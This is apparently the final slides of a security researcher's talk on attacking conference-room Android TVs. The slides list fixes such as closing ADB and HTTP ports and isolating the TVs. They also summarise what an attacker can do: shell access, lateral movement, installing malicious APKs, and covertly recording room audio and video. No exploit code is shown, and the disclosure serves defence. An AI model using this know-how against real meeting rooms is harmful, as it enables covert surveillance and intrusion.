



# Third test - next morning





# Time to fix

### · Possibilities for a fix:

- · Close ADB port
- · Close HTTP port
- o Introduce PSK for each TV
- o Isolate TVs to a separate network or other network restrictions

# We conclude

- Without having physical presence one can (at a minimum):
	- o gain access to TV shell
	- move laterally from the TV
- o install malicious APKs
- o collect Android TV internal screen and audio (excluding HDMI most probably due to High-bandwidth Digital Content Protection HDCP)
- With minimal physical presence (e.g. 5 seconds) and by rewiring the external conference device to TV via USB (intentionally or unintentionally) one can:
	- o record room audio
	- o record room video
- Action of connecting TV and external conference device is a very covert action in this case
- If the TV has integrated mic or camera, no physical presence is needed at all
	- Same goes if voice remote control is paired via bluetooth to the TV
- All conference room TVs with required remote management capabilities are at potential risk



## Thank You

**Tomislav Turek** Application Security Team Lead

www.infobip.com

